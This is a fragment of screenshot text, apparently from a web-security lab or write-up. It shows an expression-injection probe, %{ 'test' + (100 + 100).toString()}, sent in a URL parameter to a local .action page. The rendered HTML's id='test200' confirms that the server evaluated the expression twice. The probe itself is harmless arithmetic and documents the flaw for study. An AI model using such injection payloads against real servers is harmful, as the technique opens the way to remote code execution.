 192.168.152.128:8080/?id=%25{+'test'+%2b+(100+%2b+100).toString()}
Disable Cookies CSS Forms Images Information Miscellaneous Outline Re
your input id: %{ 'test' + (100 + 100).toString()}
has ben evaluated again in id attribute
Console HTML CSS Script DOM Net Cookies
Edit body < html
<html>
<head>
<body>
<a id="test200" href="/.action">
</body>
</html>